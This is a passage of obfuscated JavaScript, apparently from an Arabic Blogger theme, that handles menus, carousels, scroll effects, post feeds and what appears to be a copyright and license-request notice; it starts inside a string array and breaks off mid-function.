","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var 